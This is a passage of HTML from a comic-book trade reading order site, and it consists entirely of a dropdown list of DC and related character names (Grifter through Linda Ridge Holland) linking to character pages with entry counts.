	<option value='https://www.tradereadingorder.com/character/grifter-midnighter/'>Grifter&nbsp;+&nbsp;Midnighter (1)</option>
	<option value='https://www.tradereadingorder.com/character/grunt/'>Grunt (1)</option>
	<option value='https://www.tradereadingorder.com/character/guardian/'>Guardian (9)</option>
	<option value='https://www.tradereadingorder.com/character/guardians-of-the-universe/'>Guardians&nbsp;Of&nbsp;The&nbsp;Universe (3)</option>
	<option value='https://www.tradereadingorder.com/character/guenevere/'>Guenevere (2)</option>
	<option value='https://www.tradereadingorder.com/character/gunfire/'>Gunfire (2)</option>
	<option value='https://www.tradereadingorder.com/character/gunner/'>Gunner (3)</option>
	<option value='https://www.tradereadingorder.com/character/gypsy/'>Gypsy (9)</option>
	<option value='https://www.tradereadingorder.com/character/h-e-r-o/'>H.E.R.O (1)</option>
	<option value='https://www.tradereadingorder.com/character/hades/'>Hades (2)</option>
	<option value='https://www.tradereadingorder.com/character/hal-carter/'>Hal&nbsp;Carter (4)</option>
	<option value='https://www.tradereadingorder.com/character/halo/'>Halo (9)</option>
	<option value='https://www.tradereadingorder.com/character/hamnet-shakespeare/'>Hamnet&nbsp;Shakespeare (2)</option>
	<option value='https://www.tradereadingorder.com/character/harbinger/'>Harbinger (4)</option>
	<option value='https://www.tradereadingorder.com/character/harbringer/'>Harbringer (1)</option>
	<option value='https://www.tradereadingorder.com/character/hardhat/'>Hardhat (1)</option>
	<option value='https://www.tradereadingorder.com/character/hardware/'>Hardware (6)</option>
	<option value='https://www.tradereadingorder.com/character/harlequin/'>Harlequin (6)</option>
	<option value='https://www.tradereadingorder.com/character/harley-quinn/'>Harley&nbsp;Quinn (3)</option>
	<option value='https://www.tradereadingorder.com/character/harm/'>Harm (1)</option>
	<option value='https://www.tradereadingorder.com/character/harmless-crazy/'>Harmless&nbsp;Crazy (2)</option>
	<option value='https://www.tradereadingorder.com/character/harold-smith/'>Harold&nbsp;Smith (2)</option>
	<option value='https://www.tradereadingorder.com/character/haroun-al-raschid/'>Haroun&nbsp;Al&nbsp;Raschid (2)</option>
	<option value='https://www.tradereadingorder.com/character/harry-matthews/'>Harry&nbsp;Matthews (1)</option>
	<option value='https://www.tradereadingorder.com/character/harvey-bullock/'>Harvey&nbsp;Bullock (7)</option>
	<option value='https://www.tradereadingorder.com/character/harvey-ramsey/'>Harvey&nbsp;Ramsey (2)</option>
	<option value='https://www.tradereadingorder.com/character/hate/'>Hate (1)</option>
	<option value='https://www.tradereadingorder.com/character/haunted-tank/'>Haunted&nbsp;Tank (4)</option>
	<option value='https://www.tradereadingorder.com/character/hawk/'>Hawk (7)</option>
	<option value='https://www.tradereadingorder.com/character/hawk-and-dove/'>Hawk&nbsp;And&nbsp;Dove (1)</option>
	<option value='https://www.tradereadingorder.com/character/hawkgirl/'>Hawkgirl (29)</option>
	<option value='https://www.tradereadingorder.com/character/hawkman/'>Hawkman (62)</option>
	<option value='https://www.tradereadingorder.com/character/hawkwoman/'>Hawkwoman (8)</option>
	<option value='https://www.tradereadingorder.com/character/hazel-mcnamara/'>Hazel&nbsp;McNamara (2)</option>
	<option value='https://www.tradereadingorder.com/character/header/'>Header (1)</option>
	<option value='https://www.tradereadingorder.com/character/headmaster-mind/'>Headmaster&nbsp;Mind (1)</option>
	<option value='https://www.tradereadingorder.com/character/heat-wave/'>Heat&nbsp;Wave (8)</option>
	<option value='https://www.tradereadingorder.com/character/heatwave/'>Heatwave (1)</option>
	<option value='https://www.tradereadingorder.com/character/hector-hammond/'>Hector&nbsp;Hammond (4)</option>
	<option value='https://www.tradereadingorder.com/character/helen-of-troy/'>Helen&nbsp;Of&nbsp;Troy (2)</option>
	<option value='https://www.tradereadingorder.com/character/hellblazer/'>HellBlazer (61)</option>
	<option value='https://www.tradereadingorder.com/character/hellboy/'>Hellboy (1)</option>
	<option value='https://www.tradereadingorder.com/character/hellgrammite/'>Hellgrammite (1)</option>
	<option value='https://www.tradereadingorder.com/character/hellhound/'>Hellhound (2)</option>
	<option value='https://www.tradereadingorder.com/character/hello-little-girl/'>Hello&nbsp;Little&nbsp;Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/henry-wambach/'>Henry&nbsp;Wambach (1)</option>
	<option value='https://www.tradereadingorder.com/character/hephaestus/'>Hephaestus (1)</option>
	<option value='https://www.tradereadingorder.com/character/hera/'>Hera (1)</option>
	<option value='https://www.tradereadingorder.com/character/herald/'>Herald (2)</option>
	<option value='https://www.tradereadingorder.com/character/hercules/'>Hercules (4)</option>
	<option value='https://www.tradereadingorder.com/character/hermas/'>Hermas (2)</option>
	<option value='https://www.tradereadingorder.com/character/herupa-hando-hu/'>Herupa&nbsp;Hando&nbsp;Hu (1)</option>
	<option value='https://www.tradereadingorder.com/character/highfather/'>Highfather (5)</option>
	<option value='https://www.tradereadingorder.com/character/highmaster/'>Highmaster (1)</option>
	<option value='https://www.tradereadingorder.com/character/hindenberg/'>Hindenberg (1)</option>
	<option value='https://www.tradereadingorder.com/character/hinnegan/'>Hinnegan (2)</option>
	<option value='https://www.tradereadingorder.com/character/hippolyta/'>Hippolyta (8)</option>
	<option value='https://www.tradereadingorder.com/character/hitler/'>Hitler (2)</option>
	<option value='https://www.tradereadingorder.com/character/hitman/'>Hitman (5)</option>
	<option value='https://www.tradereadingorder.com/character/hob-gadling/'>Hob&nbsp;Gadling (9)</option>
	<option value='https://www.tradereadingorder.com/character/holiday/'>Holiday (2)</option>
	<option value='https://www.tradereadingorder.com/character/hollis-hobard/'>Hollis&nbsp;Hobard (1)</option>
	<option value='https://www.tradereadingorder.com/character/holocaust/'>Holocaust (4)</option>
	<option value='https://www.tradereadingorder.com/character/hope/'>Hope (1)</option>
	<option value='https://www.tradereadingorder.com/character/hotstreak/'>Hotstreak (3)</option>
	<option value='https://www.tradereadingorder.com/character/houngan/'>Houngan (5)</option>
	<option value='https://www.tradereadingorder.com/character/hourman/'>Hourman (28)</option>
	<option value='https://www.tradereadingorder.com/character/house-of-mystery/'>House&nbsp;of&nbsp;Mystery (7)</option>
	<option value='https://www.tradereadingorder.com/character/house-of-secrets/'>House&nbsp;of&nbsp;Secrets (3)</option>
	<option value='https://www.tradereadingorder.com/character/howard-cosell/'>Howard&nbsp;Cosell (1)</option>
	<option value='https://www.tradereadingorder.com/character/hugh-rankin/'>Hugh&nbsp;Rankin (1)</option>
	<option value='https://www.tradereadingorder.com/character/hugo-marlies/'>Hugo&nbsp;Marlies (1)</option>
	<option value='https://www.tradereadingorder.com/character/human-bomb/'>Human&nbsp;Bomb (9)</option>
	<option value='https://www.tradereadingorder.com/character/human-flame/'>Human&nbsp;Flame (1)</option>
	<option value='https://www.tradereadingorder.com/character/human-target/'>Human&nbsp;Target (8)</option>
	<option value='https://www.tradereadingorder.com/character/humpty-dumpty/'>Humpty&nbsp;Dumpty (1)</option>
	<option value='https://www.tradereadingorder.com/character/huntress/'>Huntress (19)</option>
	<option value='https://www.tradereadingorder.com/character/hush/'>Hush (3)</option>
	<option value='https://www.tradereadingorder.com/character/hyena/'>Hyena (5)</option>
	<option value='https://www.tradereadingorder.com/character/i-vampire/'>I...&nbsp;Vampire (2)</option>
	<option value='https://www.tradereadingorder.com/character/i-q/'>I.Q. (2)</option>
	<option value='https://www.tradereadingorder.com/character/ibac/'>Ibac (6)</option>
	<option value='https://www.tradereadingorder.com/character/ibis/'>Ibis (3)</option>
	<option value='https://www.tradereadingorder.com/character/ibn-al-xuffasch/'>Ibn&nbsp;al&nbsp;Xu&#039;ffasch (1)</option>
	<option value='https://www.tradereadingorder.com/character/ice/'>Ice (2)</option>
	<option value='https://www.tradereadingorder.com/character/ice-cream-soldier/'>Ice&nbsp;Cream&nbsp;Soldier (1)</option>
	<option value='https://www.tradereadingorder.com/character/ice-cream-soldier-iron/'>Ice&nbsp;Cream&nbsp;Soldier&nbsp;Iron (1)</option>
	<option value='https://www.tradereadingorder.com/character/icicle/'>Icicle (7)</option>
	<option value='https://www.tradereadingorder.com/character/icon/'>Icon (5)</option>
	<option value='https://www.tradereadingorder.com/character/imako-hoshi/'>Imako&nbsp;Hoshi (1)</option>
	<option value='https://www.tradereadingorder.com/character/immortal-man-in-darkness/'>Immortal-Man-In-Darkness (1)</option>
	<option value='https://www.tradereadingorder.com/character/immortal-man/'>Immortal&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/impala/'>Impala (3)</option>
	<option value='https://www.tradereadingorder.com/character/impulse/'>Impulse (5)</option>
	<option value='https://www.tradereadingorder.com/character/incunche/'>Incunche (2)</option>
	<option value='https://www.tradereadingorder.com/character/indigo/'>Indigo (5)</option>
	<option value='https://www.tradereadingorder.com/character/infectious-lass/'>Infectious&nbsp;Lass (1)</option>
	<option value='https://www.tradereadingorder.com/character/inferno/'>Inferno (1)</option>
	<option value='https://www.tradereadingorder.com/character/infinity-inc/'>Infinity&nbsp;Inc (2)</option>
	<option value='https://www.tradereadingorder.com/character/invisible-destroyer/'>Invisible&nbsp;Destroyer (3)</option>
	<option value='https://www.tradereadingorder.com/character/invisible-kid/'>Invisible&nbsp;Kid (10)</option>
	<option value='https://www.tradereadingorder.com/character/invunche/'>Invunche (3)</option>
	<option value='https://www.tradereadingorder.com/character/inza-cramer-nelson/'>Inza&nbsp;Cramer&nbsp;Nelson (3)</option>
	<option value='https://www.tradereadingorder.com/character/ion/'>Ion (2)</option>
	<option value='https://www.tradereadingorder.com/character/iota/'>Iota (1)</option>
	<option value='https://www.tradereadingorder.com/character/ira-west/'>Ira&nbsp;West (2)</option>
	<option value='https://www.tradereadingorder.com/character/irene-miller/'>Irene&nbsp;Miller (1)</option>
	<option value='https://www.tradereadingorder.com/character/iris-allen/'>Iris&nbsp;Allen (4)</option>
	<option value='https://www.tradereadingorder.com/character/iris-west/'>Iris&nbsp;West (6)</option>
	<option value='https://www.tradereadingorder.com/character/iron/'>Iron (3)</option>
	<option value='https://www.tradereadingorder.com/character/iron-butterfly/'>Iron&nbsp;Butterfly (3)</option>
	<option value='https://www.tradereadingorder.com/character/iron-cross/'>Iron&nbsp;Cross (1)</option>
	<option value='https://www.tradereadingorder.com/character/iron-curtain/'>Iron&nbsp;Curtain (1)</option>
	<option value='https://www.tradereadingorder.com/character/ironfist-the-avenger/'>Ironfist&nbsp;the&nbsp;Avenger (1)</option>
	<option value='https://www.tradereadingorder.com/character/ishak/'>Ishak (2)</option>
	<option value='https://www.tradereadingorder.com/character/ishtar/'>Ishtar (2)</option>
	<option value='https://www.tradereadingorder.com/character/joan-jonzz/'>J&#039;oan&nbsp;J&#039;onzz (1)</option>
	<option value='https://www.tradereadingorder.com/character/j-devlin-davenport-iii/'>J.&nbsp;Devlin&nbsp;Davenport&nbsp;III (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-drake/'>Jack&nbsp;Drake (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-holdaway/'>Jack&nbsp;Holdaway (2)</option>
	<option value='https://www.tradereadingorder.com/character/jack-holdaway-jr/'>Jack&nbsp;Holdaway&nbsp;Jr (2)</option>
	<option value='https://www.tradereadingorder.com/character/jackie-johnson/'>Jackie&nbsp;Johnson (2)</option>
	<option value='https://www.tradereadingorder.com/character/jack-jordan/'>Jack&nbsp;Jordan (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-o-lantern/'>Jack&nbsp;O&#039;&nbsp;Lantern (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-olantern/'>Jack&nbsp;O&#039;Lantern (3)</option>
	<option value='https://www.tradereadingorder.com/character/jack-of-spades/'>Jack&nbsp;of&nbsp;Spades (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-the-ripper/'>Jack&nbsp;the&nbsp;Ripper (1)</option>
	<option value='https://www.tradereadingorder.com/character/jade/'>Jade (12)</option>
	<option value='https://www.tradereadingorder.com/character/jaffar/'>Jaffar (1)</option>
	<option value='https://www.tradereadingorder.com/character/jahanna-constantine/'>Jahanna&nbsp;Constantine (2)</option>
	<option value='https://www.tradereadingorder.com/character/jakeem-thunder/'>Jakeem&nbsp;Thunder (4)</option>
	<option value='https://www.tradereadingorder.com/character/james-corrigan/'>James&nbsp;Corrigan (3)</option>
	<option value='https://www.tradereadingorder.com/character/janissary/'>Janissary (2)</option>
	<option value='https://www.tradereadingorder.com/character/janu-the-jungle-boy/'>Janu&nbsp;the&nbsp;Jungle&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/janwillem-kroef/'>Janwillem&nbsp;Kroef (1)</option>
	<option value='https://www.tradereadingorder.com/character/jason-bard/'>Jason&nbsp;Bard (1)</option>
	<option value='https://www.tradereadingorder.com/character/jason-blood/'>Jason&nbsp;Blood (4)</option>
	<option value='https://www.tradereadingorder.com/character/jason-hex/'>Jason&nbsp;Hex (1)</option>
	<option value='https://www.tradereadingorder.com/character/jason-todd/'>Jason&nbsp;Todd (1)</option>
	<option value='https://www.tradereadingorder.com/character/java/'>Java (1)</option>
	<option value='https://www.tradereadingorder.com/character/jay-musgrave/'>Jay&nbsp;Musgrave (2)</option>
	<option value='https://www.tradereadingorder.com/character/jayna/'>Jayna (2)</option>
	<option value='https://www.tradereadingorder.com/character/jean-hawkins/'>Jean&nbsp;Hawkins (1)</option>
	<option value='https://www.tradereadingorder.com/character/jean-loring/'>Jean&nbsp;Loring (7)</option>
	<option value='https://www.tradereadingorder.com/character/jeb-turnbull/'>Jeb&nbsp;Turnbull (1)</option>
	<option value='https://www.tradereadingorder.com/character/jed-walker/'>Jed&nbsp;Walker (4)</option>
	<option value='https://www.tradereadingorder.com/character/jennifer-morgan/'>Jennifer&nbsp;Morgan (1)</option>
	<option value='https://www.tradereadingorder.com/character/jericho/'>Jericho (6)</option>
	<option value='https://www.tradereadingorder.com/character/jerro/'>Jerro (2)</option>
	<option value='https://www.tradereadingorder.com/character/jessamy-the-raven/'>Jessamy&nbsp;the&nbsp;Raven (1)</option>
	<option value='https://www.tradereadingorder.com/character/jessica-midnight/'>Jessica&nbsp;Midnight (2)</option>
	<option value='https://www.tradereadingorder.com/character/jet/'>Jet (2)</option>
	<option value='https://www.tradereadingorder.com/character/jewelee/'>Jewelee (4)</option>
	<option value='https://www.tradereadingorder.com/character/jillian-jackson/'>Jillian&nbsp;Jackson (1)</option>
	<option value='https://www.tradereadingorder.com/character/jimmy-olsen/'>Jimmy&nbsp;Olsen (53)</option>
	<option value='https://www.tradereadingorder.com/character/jim-the-sailor/'>Jim&nbsp;the&nbsp;Sailor (2)</option>
	<option value='https://www.tradereadingorder.com/character/jinx/'>Jinx (2)</option>
	<option value='https://www.tradereadingorder.com/character/jla/'>JLA (95)</option>
	<option value='https://www.tradereadingorder.com/character/jlaavengers/'>JLA/Avengers (1)</option>
	<option value='https://www.tradereadingorder.com/character/jlajsa/'>JLA/JSA (1)</option>
	<option value='https://www.tradereadingorder.com/character/jlatitans/'>JLA/Titans (1)</option>
	<option value='https://www.tradereadingorder.com/character/jla-classified/'>JLA&nbsp;Classified (5)</option>
	<option value='https://www.tradereadingorder.com/character/jli/'>JLI (6)</option>
	<option value='https://www.tradereadingorder.com/character/joan-garrick/'>Joan&nbsp;Garrick (3)</option>
	<option value='https://www.tradereadingorder.com/character/joan-williams-garrick/'>Joan&nbsp;Williams&nbsp;Garrick (3)</option>
	<option value='https://www.tradereadingorder.com/character/joe-chill/'>Joe&nbsp;Chill (17)</option>
	<option value='https://www.tradereadingorder.com/character/joe-dimaggio/'>Joe&nbsp;DiMaggio (2)</option>
	<option value='https://www.tradereadingorder.com/character/joey-campbell/'>Joey&nbsp;Campbell (2)</option>
	<option value='https://www.tradereadingorder.com/character/johanna-constantine/'>Johanna&nbsp;Constantine (1)</option>
	<option value='https://www.tradereadingorder.com/character/john-belushi/'>John&nbsp;Belushi (2)</option>
	<option value='https://www.tradereadingorder.com/character/john-constantine/'>John&nbsp;Constantine (28)</option>
	<option value='https://www.tradereadingorder.com/character/john-economos/'>John&nbsp;Economos (1)</option>
	<option value='https://www.tradereadingorder.com/character/john-hathaway/'>John&nbsp;Hathaway (2)</option>
	<option value='https://www.tradereadingorder.com/character/john-jones/'>John&nbsp;Jones (1)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-cloud/'>Johnny&nbsp;Cloud (3)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-nevada/'>Johnny&nbsp;Nevada (1)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-quick/'>Johnny&nbsp;Quick (9)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-thunder/'>Johnny&nbsp;Thunder (16)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-thunderbolt/'>Johnny&nbsp;Thunderbolt (1)</option>
	<option value='https://www.tradereadingorder.com/character/joker/'>Joker (66)</option>
	<option value='https://www.tradereadingorder.com/character/jokers-daughter/'>Joker&#039;s&nbsp;Daughter (1)</option>
	<option value='https://www.tradereadingorder.com/character/jonah-hex/'>Jonah&nbsp;Hex (24)</option>
	<option value='https://www.tradereadingorder.com/character/jonah-mccarthy/'>Jonah&nbsp;McCarthy (1)</option>
	<option value='https://www.tradereadingorder.com/character/jonathan-kent/'>Jonathan&nbsp;Kent (2)</option>
	<option value='https://www.tradereadingorder.com/character/jonathan-ross/'>Jonathan&nbsp;Ross (1)</option>
	<option value='https://www.tradereadingorder.com/character/jongleur/'>Jongleur (1)</option>
	<option value='https://www.tradereadingorder.com/character/jonny-double/'>Jonny&nbsp;Double (4)</option>
	<option value='https://www.tradereadingorder.com/character/josh-coyle/'>Josh&nbsp;Coyle (5)</option>
	<option value='https://www.tradereadingorder.com/character/joshua-abraham-norton/'>Joshua&nbsp;Abraham&nbsp;Norton (5)</option>
	<option value='https://www.tradereadingorder.com/character/josie-mac/'>Josie&nbsp;Mac (1)</option>
	<option value='https://www.tradereadingorder.com/character/joto/'>Joto (1)</option>
	<option value='https://www.tradereadingorder.com/character/jr/'>Jr. (3)</option>
	<option value='https://www.tradereadingorder.com/character/jsa/'>JSA (65)</option>
	<option value='https://www.tradereadingorder.com/character/jsa-classified/'>JSA&nbsp;Classified (1)</option>
	<option value='https://www.tradereadingorder.com/character/jsa-presents/'>JSA&nbsp;Presents (3)</option>
	<option value='https://www.tradereadingorder.com/character/judge-dredd/'>Judge&nbsp;Dredd (1)</option>
	<option value='https://www.tradereadingorder.com/character/judith/'>Judith (1)</option>
	<option value='https://www.tradereadingorder.com/character/judith-shakespeare/'>Judith&nbsp;Shakespeare (2)</option>
	<option value='https://www.tradereadingorder.com/character/judomaster/'>Judomaster (6)</option>
	<option value='https://www.tradereadingorder.com/character/judy/'>Judy (4)</option>
	<option value='https://www.tradereadingorder.com/character/julian-parker/'>Julian&nbsp;Parker (1)</option>
	<option value='https://www.tradereadingorder.com/character/julie-madison/'>Julie&nbsp;Madison (5)</option>
	<option value='https://www.tradereadingorder.com/character/julius-caesar/'>Julius&nbsp;Caesar (1)</option>
	<option value='https://www.tradereadingorder.com/character/jumella/'>Jumella (2)</option>
	<option value='https://www.tradereadingorder.com/character/jumpa/'>Jumpa (1)</option>
	<option value='https://www.tradereadingorder.com/character/june-robbins/'>June&nbsp;Robbins (1)</option>
	<option value='https://www.tradereadingorder.com/character/justice-leage-of-america/'>Justice&nbsp;Leage&nbsp;of&nbsp;America (1)</option>
	<option value='https://www.tradereadingorder.com/character/justice-league/'>Justice&nbsp;League (110)</option>
	<option value='https://www.tradereadingorder.com/character/justice-league-international/'>Justice&nbsp;League&nbsp;International (6)</option>
	<option value='https://www.tradereadingorder.com/character/justice-league-of-america/'>Justice&nbsp;League&nbsp;of&nbsp;America (3)</option>
	<option value='https://www.tradereadingorder.com/character/justice-society/'>Justice&nbsp;Society (50)</option>
	<option value='https://www.tradereadingorder.com/character/justice-society-of-america/'>Justice&nbsp;Society&nbsp;Of&nbsp;America (5)</option>
	<option value='https://www.tradereadingorder.com/character/kabuki-kommando/'>Kabuki&nbsp;Kommando (1)</option>
	<option value='https://www.tradereadingorder.com/character/kala-avasti/'>Kala&nbsp;Avasti (1)</option>
	<option value='https://www.tradereadingorder.com/character/kalibak/'>Kalibak (2)</option>
	<option value='https://www.tradereadingorder.com/character/kalista/'>Kalista (1)</option>
	<option value='https://www.tradereadingorder.com/character/kamandi/'>Kamandi (8)</option>
	<option value='https://www.tradereadingorder.com/character/kamara/'>Kamara (2)</option>
	<option value='https://www.tradereadingorder.com/character/kanjar-ro/'>Kanjar&nbsp;Ro (6)</option>
	<option value='https://www.tradereadingorder.com/character/kanto/'>Kanto (2)</option>
	<option value='https://www.tradereadingorder.com/character/kara/'>Kara (1)</option>
	<option value='https://www.tradereadingorder.com/character/karate-kid/'>Karate&nbsp;Kid (6)</option>
	<option value='https://www.tradereadingorder.com/character/karin-grace/'>Karin&nbsp;Grace (1)</option>
	<option value='https://www.tradereadingorder.com/character/kaskor/'>Kaskor (2)</option>
	<option value='https://www.tradereadingorder.com/character/katana/'>Katana (14)</option>
	<option value='https://www.tradereadingorder.com/character/katma-tui/'>Katma-Tui (12)</option>
	<option value='https://www.tradereadingorder.com/character/kaye-daye/'>Kaye&nbsp;Daye (1)</option>
	<option value='https://www.tradereadingorder.com/character/keith-kalmaku/'>Keith&nbsp;Kalmaku (1)</option>
	<option value='https://www.tradereadingorder.com/character/ken/'>Ken (4)</option>
	<option value='https://www.tradereadingorder.com/character/ketinu/'>Ketinu (1)</option>
	<option value='https://www.tradereadingorder.com/character/kettle-hole-devil/'>Kettle&nbsp;Hole&nbsp;Devil (5)</option>
	<option value='https://www.tradereadingorder.com/character/kev/'>Kev (3)</option>
	<option value='https://www.tradereadingorder.com/character/kid-devil/'>Kid&nbsp;Devil (1)</option>
	<option value='https://www.tradereadingorder.com/character/kid-eternity/'>Kid&nbsp;Eternity (1)</option>
	<option value='https://www.tradereadingorder.com/character/kid-flash/'>Kid&nbsp;Flash (22)</option>
	<option value='https://www.tradereadingorder.com/character/kid-flash-bart-allen/'>Kid&nbsp;Flash&nbsp;(Bart&nbsp;Allen) (2)</option>
	<option value='https://www.tradereadingorder.com/character/kid-psycho/'>Kid&nbsp;Psycho (3)</option>
	<option value='https://www.tradereadingorder.com/character/kid-quantum/'>Kid&nbsp;Quantum (1)</option>
	<option value='https://www.tradereadingorder.com/character/killalla-of-the-glow/'>Killalla&nbsp;of&nbsp;the&nbsp;Glow (1)</option>
	<option value='https://www.tradereadingorder.com/character/killer-croc/'>Killer&nbsp;Croc (8)</option>
	<option value='https://www.tradereadingorder.com/character/killer-frost/'>Killer&nbsp;Frost (7)</option>
	<option value='https://www.tradereadingorder.com/character/killer-moth/'>Killer&nbsp;Moth (6)</option>
	<option value='https://www.tradereadingorder.com/character/killer-shark/'>Killer&nbsp;Shark (1)</option>
	<option value='https://www.tradereadingorder.com/character/kilowat/'>Kilowat (1)</option>
	<option value='https://www.tradereadingorder.com/character/kilowog/'>Kilowog (10)</option>
	<option value='https://www.tradereadingorder.com/character/kiman/'>Kiman (1)</option>
	<option value='https://www.tradereadingorder.com/character/kim-liang/'>Kim&nbsp;Liang (2)</option>
	<option value='https://www.tradereadingorder.com/character/king-arthur/'>King&nbsp;Arthur (3)</option>
	<option value='https://www.tradereadingorder.com/character/king-clock/'>King&nbsp;Clock (1)</option>
	<option value='https://www.tradereadingorder.com/character/kingdom-come/'>Kingdom&nbsp;Come (1)</option>
	<option value='https://www.tradereadingorder.com/character/king-faraday/'>King&nbsp;Faraday (3)</option>
	<option value='https://www.tradereadingorder.com/character/king-marvel/'>King&nbsp;Marvel (1)</option>
	<option value='https://www.tradereadingorder.com/character/king-of-spades/'>King&nbsp;of&nbsp;Spades (2)</option>
	<option value='https://www.tradereadingorder.com/character/king-savage/'>King&nbsp;Savage (3)</option>
	<option value='https://www.tradereadingorder.com/character/king-shark/'>King&nbsp;Shark (4)</option>
	<option value='https://www.tradereadingorder.com/character/kit/'>Kit (1)</option>
	<option value='https://www.tradereadingorder.com/character/kit-carson/'>Kit&nbsp;Carson (1)</option>
	<option value='https://www.tradereadingorder.com/character/klaproth/'>Klaproth (2)</option>
	<option value='https://www.tradereadingorder.com/character/klarion-the-witch-boy/'>Klarion&nbsp;the&nbsp;Witch-Boy (3)</option>
	<option value='https://www.tradereadingorder.com/character/knockout/'>Knockout (3)</option>
	<option value='https://www.tradereadingorder.com/character/kobra/'>Kobra (6)</option>
	<option value='https://www.tradereadingorder.com/character/koko/'>Koko (1)</option>
	<option value='https://www.tradereadingorder.com/character/kra/'>Kra (1)</option>
	<option value='https://www.tradereadingorder.com/character/kris-rhodocanakis/'>Kris&nbsp;Rhodocanakis (2)</option>
	<option value='https://www.tradereadingorder.com/character/krona/'>Krona (4)</option>
	<option value='https://www.tradereadingorder.com/character/kru-el/'>Kru-El (1)</option>
	<option value='https://www.tradereadingorder.com/character/krypto/'>Krypto (19)</option>
	<option value='https://www.tradereadingorder.com/character/kryptonite-man/'>Kryptonite&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/kt21/'>KT21 (1)</option>
	<option value='https://www.tradereadingorder.com/character/kulak-the-sorceror/'>Kulak&nbsp;the&nbsp;Sorceror (1)</option>
	<option value='https://www.tradereadingorder.com/character/kwai/'>Kwai (1)</option>
	<option value='https://www.tradereadingorder.com/character/kyle-ace-morgan/'>Kyle&nbsp;&#039;Ace&#039;&nbsp;Morgan (6)</option>
	<option value='https://www.tradereadingorder.com/character/kyrielle/'>Kyrielle (2)</option>
	<option value='https://www.tradereadingorder.com/character/l-ron/'>L-Ron (1)</option>
	<option value='https://www.tradereadingorder.com/character/labo/'>Labo (1)</option>
	<option value='https://www.tradereadingorder.com/character/la-dama/'>La&nbsp;Dama (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-blackhawk/'>Lady&nbsp;Blackhawk (3)</option>
	<option value='https://www.tradereadingorder.com/character/lady-liberty/'>Lady&nbsp;Liberty (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-lunar/'>Lady&nbsp;Lunar (3)</option>
	<option value='https://www.tradereadingorder.com/character/lady-marvel/'>Lady&nbsp;Marvel (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-quark/'>Lady&nbsp;Quark (6)</option>
	<option value='https://www.tradereadingorder.com/character/lady-shiva/'>Lady&nbsp;Shiva (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-vic/'>Lady&nbsp;Vic (1)</option>
	<option value='https://www.tradereadingorder.com/character/lagomorph/'>Lagomorph (1)</option>
	<option value='https://www.tradereadingorder.com/character/lana-lang/'>Lana&nbsp;Lang (24)</option>
	<option value='https://www.tradereadingorder.com/character/lancelot/'>Lancelot (1)</option>
	<option value='https://www.tradereadingorder.com/character/larry-belmont/'>Larry&nbsp;Belmont (9)</option>
	<option value='https://www.tradereadingorder.com/character/larry-lance/'>Larry&nbsp;Lance (1)</option>
	<option value='https://www.tradereadingorder.com/character/larvox/'>Larvox (1)</option>
	<option value='https://www.tradereadingorder.com/character/laura-shum/'>Laura&nbsp;Shum (1)</option>
	<option value='https://www.tradereadingorder.com/character/laurel-kent/'>Laurel&nbsp;Kent (1)</option>
	<option value='https://www.tradereadingorder.com/character/lead/'>Lead (3)</option>
	<option value='https://www.tradereadingorder.com/character/legion/'>Legion (1)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-substitute-heroes/'>Legion&nbsp;of&nbsp;Substitute&nbsp;Heroes (2)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-super-heroes/'>Legion&nbsp;of&nbsp;Super&nbsp;Heroes (45)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-super-pets/'>Legion&nbsp;Of&nbsp;Super&nbsp;Pets (3)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-super-villains/'>Legion&nbsp;of&nbsp;Super&nbsp;Villains (3)</option>
	<option value='https://www.tradereadingorder.com/character/lena-thorul/'>Lena&nbsp;Thorul (2)</option>
	<option value='https://www.tradereadingorder.com/character/leslie-rocky-davis/'>Leslie&nbsp;&#039;Rocky&#039;&nbsp;Davis (6)</option>
	<option value='https://www.tradereadingorder.com/character/leslie-humphries/'>Leslie&nbsp;Humphries (9)</option>
	<option value='https://www.tradereadingorder.com/character/leviathan/'>Leviathan (1)</option>
	<option value='https://www.tradereadingorder.com/character/lex-luthor/'>Lex&nbsp;Luthor (56)</option>
	<option value='https://www.tradereadingorder.com/character/liberty-belle/'>Liberty&nbsp;Belle (6)</option>
	<option value='https://www.tradereadingorder.com/character/lieutenant-frank-ross/'>Lieutenant&nbsp;Frank&nbsp;Ross (1)</option>
	<option value='https://www.tradereadingorder.com/character/lieutenant-tony-burke/'>Lieutenant&nbsp;Tony&nbsp;Burke (2)</option>
	<option value='https://www.tradereadingorder.com/character/life-lass/'>Life&nbsp;Lass (2)</option>
	<option value='https://www.tradereadingorder.com/character/light-lass/'>Light&nbsp;Lass (3)</option>
	<option value='https://www.tradereadingorder.com/character/lightning/'>Lightning (5)</option>
	<option value='https://www.tradereadingorder.com/character/lightning-lad/'>Lightning&nbsp;Lad (18)</option>
	<option value='https://www.tradereadingorder.com/character/lightning-lass/'>Lightning&nbsp;Lass (7)</option>
	<option value='https://www.tradereadingorder.com/character/lightning-lord/'>Lightning&nbsp;Lord (7)</option>
	<option value='https://www.tradereadingorder.com/character/lightray/'>Lightray (3)</option>
	<option value='https://www.tradereadingorder.com/character/lili-deneuve/'>Lili&nbsp;Deneuve (3)</option>
	<option value='https://www.tradereadingorder.com/character/lilith/'>lilith (3)</option>
	<option value='https://www.tradereadingorder.com/character/linda-olsen-ridge/'>Linda&nbsp;Olsen-Ridge (2)</option>
	<option value='https://www.tradereadingorder.com/character/linda-page/'>Linda&nbsp;Page (6)</option>
	<option value='https://www.tradereadingorder.com/character/linda-ridge-holland/'>Linda&nbsp;Ridge&nbsp;Holland (10)</option>
